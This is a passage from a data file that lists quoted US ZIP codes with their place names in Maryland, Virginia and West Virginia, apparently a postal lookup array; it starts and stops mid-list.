MD","20818, Cabin John, MD","20832, Olney, MD","20833, Brookeville, MD","20837, Poolesville, MD","20838, Barnesville, MD","20839, Beallsville, MD","20841, Boyds, MD","20842, Dickerson, MD","20850, Rockville, MD","20851, Rockville, MD","20852, Rockville, MD","20853, Rockville, MD","20854, Potomac, MD","20855, Derwood, MD","20860, Sandy Spring, MD","20861, Ashton, MD","20862, Brinklow, MD","20866, Burtonsville, MD","20868, Spencerville, MD","20871, Clarksburg, MD","20872, Damascus, MD","20874, Germantown, MD","20876, Germantown, MD","20877, Gaithersburg, MD","20878, Gaithersburg, MD","20879, Gaithersburg, MD","20880, Washington Grove, MD","20882, Gaithersburg, MD","20886, Montgomery Village, MD","20895, Kensington, MD","20896, Garrett Park, MD","20899, Gaithersburg, MD","20901, Silver Spring, MD","20902, Silver Spring, MD","20903, Silver Spring, MD","20904, Silver Spring, MD","20905, Silver Spring, MD","20906, Silver Spring, MD","20910, Silver Spring, MD","20912, Takoma Park, MD","21001, Aberdeen, MD","21005, Aberdeen Proving Ground, MD","21009, Abingdon, MD","21010, Gunpowder, MD","21012, Arnold, MD","21013, Baldwin, MD","21014, Bel Air, MD","21015, Bel Air, MD","21017, Belcamp, MD","21028, Churchville, MD","21029, Clarksville, MD","21030, Cockeysville, MD","21031, Hunt Valley, MD","21032, Crownsville, MD","21034, Darlington, MD","21035, Davidsonville, MD","21036, Dayton, MD","21037, Edgewater, MD","21040, Edgewood, MD","21042, Ellicott City, MD","21043, Ellicott City, MD","21044, Columbia, MD","21045, Columbia, MD","21046, Columbia, MD","21047, Fallston, MD","21048, Finksburg, MD","21050, Forest Hill, MD","21051, Fork, MD","21052, Fort Howard, MD","21053, Freeland, MD","21054, Gambrills, MD","21056, Gibson Island, MD","21057, Glen Arm, MD","21060, Glen Burnie, MD","21061, Glen Burnie, MD","21071, Glyndon, MD","21074, Hampstead, MD","21075, Elkridge, MD","21076, Hanover, MD","21077, Harmans, MD","21078, Havre De Grace, MD","21082, Hydes, MD","21084, Jarrettsville, MD","21085, Joppa, MD","21087, Kingsville, MD","21090, Linthicum Heights, MD","21093, Lutherville Timonium, MD","21102, Manchester, MD","21104, Marriottsville, MD","21105, Maryland Line, MD","21108, Millersville, MD","21111, Monkton, MD","21113, Odenton, MD","21114, Crofton, MD","21117, Owings Mills, MD","21120, Parkton, MD","21122, Pasadena, MD","21128, Perry Hall, MD","21130, Perryman, MD","21131, Phoenix, MD","21132, Pylesville, MD","21133, Randallstown, MD","21136, Reisterstown, MD","21140, Riva, MD","21144, Severn, MD","21146, Severna Park, MD","21152, Sparks Glencoe, MD","21153, Stevenson, MD","21154, Street, MD","21155, Upperco, MD","21156, Upper Falls, MD","21157, Westminster, MD","21158, Westminster, MD","21160, Whiteford, MD","21161, White Hall, MD","21162, White Marsh, MD","21163, Woodstock, MD","21201, Baltimore, MD","21202, Baltimore, MD","21204, Towson, MD","21205, Baltimore, MD","21206, Baltimore, MD","21207, Gwynn Oak, MD","21208, Pikesville, MD","21209, Baltimore, MD","21210, Baltimore, MD","21211, Baltimore, MD","21212, Baltimore, MD","21213, Baltimore, MD","21214, Baltimore, MD","21215, Baltimore, MD","21216, Baltimore, MD","21217, Baltimore, MD","21218, Baltimore, MD","21219, Sparrows Point, MD","21220, Middle River, MD","21221, Essex, MD","21222, Dundalk, MD","21223, Baltimore, MD","21224, Baltimore, MD","21225, Brooklyn, MD","21226, Curtis Bay, MD","21227, Halethorpe, MD","21228, Catonsville, MD","21229, Baltimore, MD","21230, Baltimore, MD","21231, Baltimore, MD","21234, Parkville, MD","21236, Nottingham, MD","21237, Rosedale, MD","21239, Baltimore, MD","21240, Baltimore, MD","21244, Windsor Mill, MD","21250, Baltimore, MD","21251, Baltimore, MD","21252, Towson, MD","21286, Towson, MD","21401, Annapolis, MD","21402, Annapolis, MD","21403, Annapolis, MD","21405, Annapolis, MD","21409, Annapolis, MD","21502, Cumberland, MD","21520, Accident, MD","21521, Barton, MD","21522, Bittinger, MD","21523, Bloomington, MD","21524, Corriganville, MD","21529, Ellerslie, MD","21530, Flintstone, MD","21531, Friendsville, MD","21532, Frostburg, MD","21536, Grantsville, MD","21538, Kitzmiller, MD","21539, Lonaconing, MD","21540, Luke, MD","21541, Mc Henry, MD","21542, Midland, MD","21543, Midlothian, MD","21545, Mount Savage, MD","21550, Oakland, MD","21555, Oldtown, MD","21557, Rawlings, MD","21561, Swanton, MD","21562, Westernport, MD","21601, Easton, MD","21607, Barclay, MD","21610, Betterton, MD","21612, Bozman, MD","21613, Cambridge, MD","21617, Centreville, MD","21619, Chester, MD","21620, Chestertown, MD","21622, Church Creek, MD","21623, Church Hill, MD","21624, Claiborne, MD","21625, Cordova, MD","21626, Crapo, MD","21627, Crocheron, MD","21628, Crumpton, MD","21629, Denton, MD","21631, East New Market, MD","21632, Federalsburg, MD","21634, Fishing Creek, MD","21635, Galena, MD","21636, Goldsboro, MD","21638, Grasonville, MD","21639, Greensboro, MD","21640, Henderson, MD","21641, Hillsboro, MD","21643, Hurlock, MD","21644, Ingleside, MD","21645, Kennedyville, MD","21647, Mcdaniel, MD","21648, Madison, MD","21649, Marydel, MD","21650, Massey, MD","21651, Millington, MD","21652, Neavitt, MD","21653, Newcomb, MD","21654, Oxford, MD","21655, Preston, MD","21657, Queen Anne, MD","21658, Queenstown, MD","21659, Rhodesdale, MD","21660, Ridgely, MD","21661, Rock Hall, MD","21662, Royal Oak, MD","21663, Saint Michaels, MD","21664, Secretary, MD","21665, Sherwood, MD","21666, Stevensville, MD","21667, Still Pond, MD","21668, Sudlersville, MD","21669, Taylors Island, MD","21671, Tilghman, MD","21672, Toddville, MD","21673, Trappe, MD","21675, Wingate, MD","21676, Wittman, MD","21677, Woolford, MD","21678, Worton, MD","21679, Wye Mills, MD","21701, Frederick, MD","21702, Frederick, MD","21703, Frederick, MD","21704, Frederick, MD","21705, Frederick, MD","21710, Adamstown, MD","21711, Big Pool, MD","21713, Boonsboro, MD","21714, Braddock Heights, MD","21716, Brunswick, MD","21717, Buckeystown, MD","21718, Burkittsville, MD","21719, Cascade, MD","21722, Clear Spring, MD","21723, Cooksville, MD","21727, Emmitsburg, MD","21733, Fairplay, MD","21734, Funkstown, MD","21737, Glenelg, MD","21738, Glenwood, MD","21740, Hagerstown, MD","21742, Hagerstown, MD","21746, Hagerstown, MD","21750, Hancock, MD","21754, Ijamsville, MD","21755, Jefferson, MD","21756, Keedysville, MD","21757, Keymar, MD","21758, Knoxville, MD","21762, Libertytown, MD","21766, Little Orleans, MD","21767, Maugansville, MD","21769, Middletown, MD","21770, Monrovia, MD","21771, Mount Airy, MD","21773, Myersville, MD","21774, New Market, MD","21776, New Windsor, MD","21777, Point Of Rocks, MD","21778, Rocky Ridge, MD","21779, Rohrersville, MD","21780, Sabillasville, MD","21781, Saint James, MD","21782, Sharpsburg, MD","21783, Smithsburg, MD","21784, Sykesville, MD","21787, Taneytown, MD","21788, Thurmont, MD","21790, Tuscarora, MD","21791, Union Bridge, MD","21793, Walkersville, MD","21794, West Friendship, MD","21795, Williamsport, MD","21797, Woodbine, MD","21798, Woodsboro, MD","21801, Salisbury, MD","21802, Salisbury, MD","21804, Salisbury, MD","21810, Allen, MD","21811, Berlin, MD","21813, Bishopville, MD","21814, Bivalve, MD","21817, Crisfield, MD","21821, Deal Island, MD","21822, Eden, MD","21824, Ewell, MD","21826, Fruitland, MD","21829, Girdletree, MD","21830, Hebron, MD","21835, Linkwood, MD","21837, Mardela Springs, MD","21838, Marion Station, MD","21840, Nanticoke, MD","21841, Newark, MD","21842, Ocean City, MD","21849, Parsonsburg, MD","21850, Pittsville, MD","21851, Pocomoke City, MD","21853, Princess Anne, MD","21856, Quantico, MD","21861, Sharptown, MD","21862, Showell, MD","21863, Snow Hill, MD","21864, Stockton, MD","21865, Tyaskin, MD","21866, Tylerton, MD","21867, Upper Fairmount, MD","21869, Vienna, MD","21871, Westover, MD","21872, Whaleyville, MD","21874, Willards, MD","21875, Delmar, MD","21890, Westover, MD","21901, North East, MD","21902, Perry Point, MD","21903, Perryville, MD","21904, Port Deposit, MD","21911, Rising Sun, MD","21912, Warwick, MD","21913, Cecilton, MD","21914, Charlestown, MD","21915, Chesapeake City, MD","21916, Childs, MD","21917, Colora, MD","21918, Conowingo, MD","21919, Earleville, MD","21920, Elk Mills, MD","21921, Elkton, MD","21930, Georgetown, MD","22003, Annandale, VA","22015, Burke, VA","22025, Dumfries, VA","22026, Dumfries, VA","22027, Dunn Loring, VA","22030, Fairfax, VA","22031, Fairfax, VA","22032, Fairfax, VA","22033, Fairfax, VA","22035, Fairfax, VA","22039, Fairfax Station, VA","22041, Falls Church, VA","22042, Falls Church, VA","22043, Falls Church, VA","22044, Falls Church, VA","22046, Falls Church, VA","22060, Fort Belvoir, VA","22066, Great Falls, VA","22079, Lorton, VA","22101, Mc Lean, VA","22102, Mc Lean, VA","22124, Oakton, VA","22125, Occoquan, VA","22134, Quantico, VA","22150, Springfield, VA","22151, Springfield, VA","22152, Springfield, VA","22153, Springfield, VA","22172, Triangle, VA","22180, Vienna, VA","22181, Vienna, VA","22182, Vienna, VA","22185, Vienna, VA","22191, Woodbridge, VA","22192, Woodbridge, VA","22193, Woodbridge, VA","22201, Arlington, VA","22202, Arlington, VA","22203, Arlington, VA","22204, Arlington, VA","22205, Arlington, VA","22206, Arlington, VA","22207, Arlington, VA","22209, Arlington, VA","22211, Fort Myer, VA","22213, Arlington, VA","22214, Arlington, VA","22301, Alexandria, VA","22302, Alexandria, VA","22303, Alexandria, VA","22304, Alexandria, VA","22305, Alexandria, VA","22306, Alexandria, VA","22307, Alexandria, VA","22308, Alexandria, VA","22309, Alexandria, VA","22310, Alexandria, VA","22311, Alexandria, VA","22312, Alexandria, VA","22314, Alexandria, VA","22315, Alexandria, VA","22401, Fredericksburg, VA","22405, Fredericksburg, VA","22406, Fredericksburg, VA","22407, Fredericksburg, VA","22408, Fredericksburg, VA","22427, Bowling Green, VA","22432, Burgess, VA","22433, Burr Hill, VA","22435, Callao, VA","22436, Caret, VA","22437, Center Cross, VA","22438, Champlain, VA","22443, Colonial Beach, VA","22448, Dahlgren, VA","22454, Dunnsville, VA","22460, Farnham, VA","22469, Hague, VA","22473, Heathsville, VA","22476, Hustle, VA","22480, Irvington, VA","22482, Kilmarnock, VA","22485, King George, VA","22488, Kinsale, VA","22503, Lancaster, VA","22504, Laneview, VA","22508, Locust Grove, VA","22509, Loretto, VA","22511, Lottsburg, VA","22514, Milford, VA","22520, Montross, VA","22529, Oldhams, VA","22530, Ophelia, VA","22534, Partlow, VA","22535, Port Royal, VA","22538, Rappahannock Academy, VA","22539, Reedville, VA","22542, Rhoadesville, VA","22546, Ruther Glen, VA","22548, Sharps, VA","22551, Spotsylvania, VA","22553, Spotsylvania, VA","22554, Stafford, VA","22556, Stafford, VA","22560, Tappahannock, VA","22567, Unionville, VA","22572, Warsaw, VA","22576, Weems, VA","22578, White Stone, VA","22579, Wicomico Church, VA","22580, Woodford, VA","22601, Winchester, VA","22602, Winchester, VA","22603, Winchester, VA","22610, Bentonville, VA","22611, Berryville, VA","22620, Boyce, VA","22623, Chester Gap, VA","22624, Clear Brook, VA","22625, Cross Junction, VA","22627, Flint Hill, VA","22630, Front Royal, VA","22637, Gore, VA","22639, Hume, VA","22640, Huntly, VA","22641, Strasburg, VA","22642, Linden, VA","22643, Markham, VA","22644, Maurertown, VA","22645, Middletown, VA","22646, Millwood, VA","22650, Rileyville, VA","22652, Fort Valley, VA","22654, Star Tannery, VA","22655, Stephens City, VA","22656, Stephenson, VA","22657, Strasburg, VA","22660, Toms Brook, VA","22663, White Post, VA","22664, Woodstock, VA","22701, Culpeper, VA","22709, Aroda, VA","22711, Banco, VA","22712, Bealeton, VA","22713, Boston, VA","22714, Brandy Station, VA","22715, Brightwood, VA","22716, Castleton, VA","22718, Elkwood, VA","22719, Etlan, VA","22720, Goldvein, VA","22722, Haywood, VA","22723, Hood, VA","22724, Jeffersonton, VA","22726, Lignum, VA","22727, Madison, VA","22728, Midland, VA","22729, Mitchells, VA","22730, Oakpark, VA","22731, Pratts, VA","22732, Radiant, VA","22733, Rapidan, VA","22734, Remington, VA","22735, Reva, VA","22736, Richardsville, VA","22737, Rixeyville, VA","22738, Rochelle, VA","22740, Sperryville, VA","22741, Stevensburg, VA","22742, Sumerduck, VA","22743, Syria, VA","22747, Washington, VA","22749, Woodville, VA","22801, Harrisonburg, VA","22802, Harrisonburg, VA","22807, Harrisonburg, VA","22810, Basye, VA","22811, Bergton, VA","22812, Bridgewater, VA","22815, Broadway, VA","22820, Criders, VA","22821, Dayton, VA","22824, Edinburg, VA","22827, Elkton, VA","22830, Fulks Run, VA","22831, Hinton, VA","22832, Keezletown, VA","22834, Linville, VA","22835, Luray, VA","22840, Mc Gaheysville, VA","22841, Mount Crawford, VA","22842, Mount Jackson, VA","22843, Mount Solon, VA","22844, New Market, VA","22845, Orkney Springs, VA","22846, Penn Laird, VA","22847, Quicksburg, VA","22849, Shenandoah, VA","22850, Singers Glen, VA","22851, Stanley, VA","22853, Timberville, VA","22901, Charlottesville, VA","22902, Charlottesville, VA","22903, Charlottesville, VA","22904, Charlottesville, VA","22911, Charlottesville, VA","22920, Afton, VA","22922, Arrington, VA","22923, Barboursville, VA","22931, Covesville, VA","22932, Crozet, VA","22935, Dyke, VA","22936, Earlysville, VA","22937, Esmont, VA","22938, Faber, VA","22939, Fishersville, VA","22940, Free Union, VA","22942, Gordonsville, VA","22943, Greenwood, VA","22946, Keene, VA","22947, Keswick, VA","22948, Locust Dale, VA","22949, Lovingston, VA","22952, Lyndhurst, VA","22958, Nellysford, VA","22959, North Garden, VA","22960, Orange, VA","22963, Palmyra, VA","22964, Piney River, VA","22967, Roseland, VA","22968, Ruckersville, VA","22969, Schuyler, VA","22971, Shipman, VA","22972, Somerset, VA","22973, Stanardsville, VA","22974, Troy, VA","22976, Tyro, VA","22980, Waynesboro, VA","22989, Woodberry Forest, VA","23002, Amelia Court House, VA","23004, Arvonia, VA","23005, Ashland, VA","23009, Aylett, VA","23011, Barhamsville, VA","23015, Beaverdam, VA","23021, Bohannon, VA","23022, Bremo Bluff, VA","23023, Bruington, VA","23024, Bumpass, VA","23025, Cardinal, VA","23027, Cartersville, VA","23030, Charles City, VA","23032, Church View, VA","23035, Cobbs Creek, VA","23038, Columbia, VA","23039, Crozier, VA","23040, Cumberland, VA","23043, Deltaville, VA","23045, Diggs, VA","23047, Doswell, VA","23050, Dutton, VA","23055, Fork Union, VA","23056, Foster, VA","23059, Glen Allen, VA","23060, Glen Allen, VA","23061, Gloucester, VA","23062, Gloucester Point, VA","23063, Goochland, VA","23064, Grimstead, VA","23065, Gum Spring, VA","23066, Gwynn, VA","23068, Hallieford, VA","23069, Hanover, VA","23070, Hardyville, VA","23071, Hartfield, VA","23072, Hayes, VA","23075, Henrico, VA","23076, Hudgins, VA","23079, Jamaica, VA","23083, Jetersville, VA","23084, Kents Store, VA","23085, King And Queen Court House, VA","23086, King William, VA","23089, Lanexa, VA","23091, Little Plymouth, VA","23092, Locust Hill, VA","23093, Louisa, VA","23102, Maidens, VA","23103, Manakin Sabot, VA","23106, Manquin, VA","23108, Mascot, VA","23109, Mathews, VA","23110, Mattaponi, VA","23111, Mechanicsville, VA","23112, Midlothian, VA","23113, Midlothian, VA","23114, Midlothian, VA","23115, Millers Tavern, VA","23116, Mechanicsville, VA","23117, Mineral, VA","23119, Moon, VA","23120, Moseley, VA","23123, New Canton, VA","23124, New Kent, VA","23125, New Point, VA","23126, Newtown, VA","23128, North, VA","23129, Oilville, VA","23130, Onemo, VA","23138, Port Haywood, VA","23139, Powhatan, VA","23140, Providence Forge, VA","23141, Quinton, VA","23146, Rockville, VA","23148, Saint Stephens Church, VA","23149, Saluda, VA","23150, Sandston, VA","23153, Sandy Hook, VA","23156, Shacklefords, VA","23160, State Farm, VA","23161, Stevensville, VA","23163, Susan, VA","23168, Toano, VA","23169, Topping, VA","23173, Richmond, VA","23175, Urbanna, VA","23176, Wake, VA","23177, Walkerton, VA","23180, Water View, VA","23181, West Point, VA","23185, Williamsburg, VA","23187, Williamsburg, VA","23188, Williamsburg, VA","23192, Montpelier, VA","23219, Richmond, VA","23220, Richmond, VA","23221, Richmond, VA","23222, Richmond, VA","23223, Richmond, VA","23224, Richmond, VA","23225, Richmond, VA","23226, Richmond, VA","23227, Richmond, VA","23228, Henrico, VA","23229, Henrico, VA","23230, Richmond, VA","23231, Henrico, VA","23233, Henrico, VA","23234, Richmond, VA","23235, Richmond, VA","23236, Richmond, VA","23237, Richmond, VA","23238, Henrico, VA","23250, Richmond, VA","23294, Henrico, VA","23301, Accomac, VA","23302, Assawoman, VA","23303, Atlantic, VA","23304, Battery Park, VA","23306, Belle Haven, VA","23307, Birdsnest, VA","23308, Bloxom, VA","23310, Cape Charles, VA","23313, Capeville, VA","23314, Carrollton, VA","23315, Carrsville, VA","23316, Cheriton, VA","23320, Chesapeake, VA","23321, Chesapeake, VA","23322, Chesapeake, VA","23323, Chesapeake, VA","23324, Chesapeake, VA","23325, Chesapeake, VA","23336, Chincoteague Island, VA","23337, Wallops Island, VA","23347, Eastville, VA","23350, Exmore, VA","23354, Franktown, VA","23356, Greenbackville, VA","23357, Greenbush, VA","23358, Hacksneck, VA","23359, Hallwood, VA","23389, Harborton, VA","23395, Horntown, VA","23398, Jamesville, VA","23401, Keller, VA","23405, Machipongo, VA","23407, Mappsville, VA","23408, Marionville, VA","23409, Mears, VA","23410, Melfa, VA","23413, Nassawadox, VA","23414, Nelsonia, VA","23415, New Church, VA","23416, Oak Hall, VA","23417, Onancock, VA","23418, Onley, VA","23420, Painter, VA","23421, Parksley, VA","23422, Pungoteague, VA","23423, Quinby, VA","23426, Sanford, VA","23427, Saxis, VA","23430, Smithfield, VA","23432, Suffolk, VA","23433, Suffolk, VA","23434, Suffolk, VA","23435, Suffolk, VA","23436, Suffolk, VA","23437, Suffolk, VA","23438, Suffolk, VA","23440, Tangier, VA","23441, Tasley, VA","23442, Temperanceville, VA","23451, Virginia Beach, VA","23452, Virginia Beach, VA","23453, Virginia Beach, VA","23454, Virginia Beach, VA","23455, Virginia Beach, VA","23456, Virginia Beach, VA","23457, Virginia Beach, VA","23459, Virginia Beach, VA","23460, Virginia Beach, VA","23461, Virginia Beach, VA","23462, Virginia Beach, VA","23464, Virginia Beach, VA","23480, Wachapreague, VA","23486, Willis Wharf, VA","23487, Windsor, VA","23488, Withams, VA","23502, Norfolk, VA","23503, Norfolk, VA","23504, Norfolk, VA","23505, Norfolk, VA","23507, Norfolk, VA","23508, Norfolk, VA","23509, Norfolk, VA","23510, Norfolk, VA","23511, Norfolk, VA","23513, Norfolk, VA","23517, Norfolk, VA","23518, Norfolk, VA","23523, Norfolk, VA","23551, Norfolk, VA","23601, Newport News, VA","23602, Newport News, VA","23603, Newport News, VA","23604, Fort Eustis, VA","23605, Newport News, VA","23606, Newport News, VA","23607, Newport News, VA","23608, Newport News, VA","23651, Fort Monroe, VA","23661, Hampton, VA","23662, Poquoson, VA","23663, Hampton, VA","23664, Hampton, VA","23665, Hampton, VA","23666, Hampton, VA","23669, Hampton, VA","23690, Yorktown, VA","23691, Yorktown, VA","23692, Yorktown, VA","23693, Yorktown, VA","23696, Seaford, VA","23701, Portsmouth, VA","23702, Portsmouth, VA","23703, Portsmouth, VA","23704, Portsmouth, VA","23707, Portsmouth, VA","23708, Portsmouth, VA","23709, Portsmouth, VA","23801, Fort Lee, VA","23803, Petersburg, VA","23805, Petersburg, VA","23806, Virginia State University, VA","23821, Alberta, VA","23824, Blackstone, VA","23827, Boykins, VA","23828, Branchville, VA","23829, Capron, VA","23830, Carson, VA","23831, Chester, VA","23832, Chesterfield, VA","23833, Church Road, VA","23834, Colonial Heights, VA","23836, Chester, VA","23837, Courtland, VA","23838, Chesterfield, VA","23839, Dendron, VA","23840, Dewitt, VA","23841, Dinwiddie, VA","23842, Disputanta, VA","23843, Dolphin, VA","23844, Drewryville, VA","23845, Ebony, VA","23846, Elberon, VA","23847, Emporia, VA","23850, Ford, VA","23851, Franklin, VA","23856, Freeman, VA","23857, Gasburg, VA","23860, Hopewell, VA","23866, Ivor, VA","23867, Jarratt, VA","23868, Lawrenceville, VA","23872, Mc Kenney, VA","23874, Newsoms, VA","23875, Prince George, VA","23876, Rawlings, VA","23878, Sedley, VA","23879, Skippers, VA","23881, Spring Grove, VA","23882, Stony Creek, VA","23883, Surry, VA","23884, Sussex, VA","23885, Sutherland, VA","23887, Valentines, VA","23888, Wakefield, VA","23889, Warfield, VA","23890, Waverly, VA","23891, Waverly, VA","23893, White Plains, VA","23894, Wilsons, VA","23897, Yale, VA","23898, Zuni, VA","23899, Claremont, VA","23901, Farmville, VA","23909, Farmville, VA","23915, Baskerville, VA","23917, Boydton, VA","23919, Bracey, VA","23920, Brodnax, VA","23921, Buckingham, VA","23922, Burkeville, VA","23923, Charlotte Court House, VA","23924, Chase City, VA","23927, Clarksville, VA","23930, Crewe, VA","23934, Cullen, VA","23936, Dillwyn, VA","23937, Drakes Branch, VA","23938, Dundas, VA","23942, Green Bay, VA","23943, Hampden Sydney, VA","23944, Kenbridge, VA","23947, Keysville, VA","23950, La Crosse, VA","23952, Lunenburg, VA","23954, Meherrin, VA","23958, Pamplin, VA","23959, Phenix, VA","23960, Prospect, VA","23962, Randolph, VA","23963, Red House, VA","23964, Red Oak, VA","23966, Rice, VA","23967, Saxe, VA","23968, Skipwith, VA","23970, South Hill, VA","23974, Victoria, VA","23976, Wylliesburg, VA","24011, Roanoke, VA","24012, Roanoke, VA","24013, Roanoke, VA","24014, Roanoke, VA","24015, Roanoke, VA","24016, Roanoke, VA","24017, Roanoke, VA","24018, Roanoke, VA","24019, Roanoke, VA","24020, Roanoke, VA","24053, Ararat, VA","24054, Axton, VA","24055, Bassett, VA","24058, Belspring, VA","24059, Bent Mountain, VA","24060, Blacksburg, VA","24064, Blue Ridge, VA","24065, Boones Mill, VA","24066, Buchanan, VA","24067, Callaway, VA","24069, Cascade, VA","24070, Catawba, VA","24072, Check, VA","24073, Christiansburg, VA","24076, Claudville, VA","24077, Cloverdale, VA","24078, Collinsville, VA","24079, Copper Hill, VA","24082, Critz, VA","24083, Daleville, VA","24084, Dublin, VA","24085, Eagle Rock, VA","24086, Eggleston, VA","24087, Elliston, VA","24088, Ferrum, VA","24089, Fieldale, VA","24090, Fincastle, VA","24091, Floyd, VA","24092, Glade Hill, VA","24093, Glen Lyn, VA","24095, Goodview, VA","24101, Hardy, VA","24102, Henry, VA","24104, Huddleston, VA","24105, Indian Valley, VA","24112, Martinsville, VA","24120, Meadows Of Dan, VA","24121, Moneta, VA","24122, Montvale, VA","24124, Narrows, VA","24127, New Castle, VA","24128, Newport, VA","24130, Oriskany, VA","24131, Paint Bank, VA","24132, Parrott, VA","24133, Patrick Springs, VA","24134, Pearisburg, VA","24136, Pembroke, VA","24137, Penhook, VA","24138, Pilot, VA","24139, Pittsville, VA","24141, Radford, VA","24142, Radford, VA","24147, Rich Creek, VA","24148, Ridgeway, VA","24149, Riner, VA","24150, Ripplemead, VA","24151, Rocky Mount, VA","24153, Salem, VA","24161, Sandy Level, VA","24162, Shawsville, VA","24165, Spencer, VA","24167, Staffordsville, VA","24168, Stanleytown, VA","24171, Stuart, VA","24174, Thaxton, VA","24175, Troutville, VA","24176, Union Hall, VA","24179, Vinton, VA","24184, Wirtz, VA","24185, Woolwine, VA","24201, Bristol, VA","24202, Bristol, VA","24210, Abingdon, VA","24211, Abingdon, VA","24216, Appalachia, VA","24217, Bee, VA","24219, Big Stone Gap, VA","24220, Birchleaf, VA","24221, Blackwater, VA","24224, Castlewood, VA","24225, Cleveland, VA","24226, Clinchco, VA","24228, Clintwood, VA","24230, Coeburn, VA","24236, Damascus, VA","24237, Dante, VA","24239, Davenport, VA","24243, Dryden, VA","24244, Duffield, VA","24245, Dungannon, VA","24246, East Stone Gap, VA","24248, Ewing, VA","24250, Fort Blackmore, VA","24251, Gate City, VA","24256, Haysi, VA","24258, Hiltons, VA","24260, Honaker, VA","24263, Jonesville, VA","24265, Keokee, VA","24266, Lebanon, VA","24269, Mc Clure, VA","24270, Mendota, VA","24271, Nickelsville, VA","24272, Nora, VA","24273, Norton, VA","24277, Pennington Gap, VA","24279, Pound, VA","24280, Rosedale, VA","24281, Rose Hill, VA","24282, Saint Charles, VA","24283, Saint Paul, VA","24290, Weber City, VA","24292, Whitetop, VA","24293, Wise, VA","24301, Pulaski, VA","24311, Atkins, VA","24312, Austinville, VA","24313, Barren Springs, VA","24314, Bastian, VA","24315, Bland, VA","24316, Broadford, VA","24317, Cana, VA","24318, Ceres, VA","24319, Chilhowie, VA","24322, Cripple Creek, VA","24323, Crockett, VA","24324, Draper, VA","24325, Dugspur, VA","24326, Elk Creek, VA","24328, Fancy Gap, VA","24330, Fries, VA","24333, Galax, VA","24340, Glade Spring, VA","24343, Hillsville, VA","24347, Hiwassee, VA","24348, Independence, VA","24350, Ivanhoe, VA","24351, Lambsburg, VA","24352, Laurel Fork, VA","24354, Marion, VA","24360, Max Meadows, VA","24361, Meadowview, VA","24363, Mouth Of Wilson, VA","24366, Rocky Gap, VA","24368, Rural Retreat, VA","24370, Saltville, VA","24374, Speedwell, VA","24375, Sugar Grove, VA","24377, Tannersville, VA","24378, Troutdale, VA","24380, Willis, VA","24381, Woodlawn, VA","24382, Wytheville, VA","24401, Staunton, VA","24411, Augusta Springs, VA","24412, Bacova, VA","24413, Blue Grass, VA","24415, Brownsburg, VA","24416, Buena Vista, VA","24421, Churchville, VA","24422, Clifton Forge, VA","24426, Covington, VA","24430, Craigsville, VA","24431, Crimora, VA","24432, Deerfield, VA","24433, Doe Hill, VA","24435, Fairfield, VA","24437, Fort Defiance, VA","24439, Goshen, VA","24440, Greenville, VA","24441, Grottoes, VA","24442, Head Waters, VA","24445, Hot Springs, VA","24448, Iron Gate, VA","24450, Lexington, VA","24457, Low Moor, VA","24458, Mc Dowell, VA","24459, Middlebrook, VA","24460, Millboro, VA","24464, Montebello, VA","24465, Monterey, VA","24467, Mount Sidney, VA","24471, Port Republic, VA","24472, Raphine, VA","24473, Rockbridge Baths, VA","24474, Selma, VA","24476, Steeles Tavern, VA","24477, Stuarts Draft, VA","24479, Swoope, VA","24482, Verona, VA","24483, Vesuvius, VA","24484, Warm Springs, VA","24485, West Augusta, VA","24486, Weyers Cave, VA","24487, Williamsville, VA","24501, Lynchburg, VA","24502, Lynchburg, VA","24503, Lynchburg, VA","24504, Lynchburg, VA","24517, Altavista, VA","24520, Alton, VA","24521, Amherst, VA","24522, Appomattox, VA","24523, Bedford, VA","24526, Big Island, VA","24527, Blairs, VA","24528, Brookneal, VA","24529, Buffalo Junction, VA","24530, Callands, VA","24531, Chatham, VA","24534, Clover, VA","24536, Coleman Falls, VA","24538, Concord, VA","24539, Crystal Hill, VA","24540, Danville, VA","24541, Danville, VA","24549, Dry Fork, VA","24550, Evington, VA","24551, Forest, VA","24553, Gladstone, VA","24554, Gladys, VA","24555, Glasgow, VA","24556, Goode, VA","24557, Gretna, VA","24558, Halifax, VA","24562, Howardsville, VA","24563, Hurt, VA","24565, Java, VA","24566, Keeling, VA","24569, Long Island, VA","24570, Lowry, VA","24571, Lynch Station, VA","24572, Madison Heights, VA","24574, Monroe, VA","24577, Nathalie, VA","24578, Natural Bridge, VA","24579, Natural Bridge Station, VA","24580, Nelson, VA","24581, Norwood, VA","24586, Ringgold, VA","24588, Rustburg, VA","24589, Scottsburg, VA","24590, Scottsville, VA","24592, South Boston, VA","24593, Spout Spring, VA","24594, Sutherlin, VA","24595, Sweet Briar, VA","24597, Vernon Hill, VA","24598, Virgilina, VA","24599, Wingina, VA","24601, Amonate, VA","24602, Bandy, VA","24603, Big Rock, VA","24604, Bishop, VA","24605, Bluefield, VA","24606, Boissevain, VA","24607, Breaks, VA","24609, Cedar Bluff, VA","24612, Doran, VA","24613, Falls Mills, VA","24614, Grundy, VA","24620, Hurley, VA","24622, Jewell Ridge, VA","24628, Maxie, VA","24630, North Tazewell, VA","24631, Oakwood, VA","24634, Pilgrims Knob, VA","24635, Pocahontas, VA","24637, Pounding Mill, VA","24639, Raven, VA","24641, Richlands, VA","24646, Rowe, VA","24649, Swords Creek, VA","24651, Tazewell, VA","24656, Vansant, VA","24657, Whitewood, VA","24701, Bluefield, WV","24712, Athens, WV","24714, Beeson, WV","24715, Bramwell, WV","24716, Bud, WV","24719, Covel, WV","24724, Freeman, WV","24726, Herndon, WV","24729, Hiawatha, WV","24731, Kegley, WV","24733, Lashmeet, WV","24736, Matoaka, WV","24737, Montcalm, WV","24738, Nemours, WV","24740, Princeton, WV","24747, Rock, WV","24801, Welch, WV","24808, Anawalt, WV","24811, Avondale, WV","24813, Bartley, WV","24815, Berwind, WV","24816, Big Sandy, WV","24817, Bradshaw, WV","24818, Brenton, WV","24822, Clear Fork, WV","24823, Coal Mountain, WV","24826, Cucumber, WV","24827, Cyclone, WV","24828, Davy, WV","24830, Elbert, WV","24831, Elkhorn, WV","24834, Fanrock, WV","24836, Gary, WV","24839, Hanover, WV","24843, Hensley, WV","24844, Iaeger, WV","24845, Ikes Fork, WV","24846, Isaban, WV","24847, Itmann, WV","24848, Jenkinjones, WV","24849, Jesse, WV","24850, Jolo, WV","24851, Justice, WV","24853, Kimball, WV","24854, Kopperston, WV","24857, Lynco, WV","24860, Matheny, WV","24861, Maybeury, WV","24862, Mohawk, WV","24866, Newhall, WV","24867, New Richmond, WV","24868, Northfork, WV","24869, North Spring, WV","24870, Oceana, WV","24871, Pageton, WV","24872, Panther, WV","24873, Paynesville, WV","24874, Pineville, WV","24878, Premier, WV","24879, Raysal, 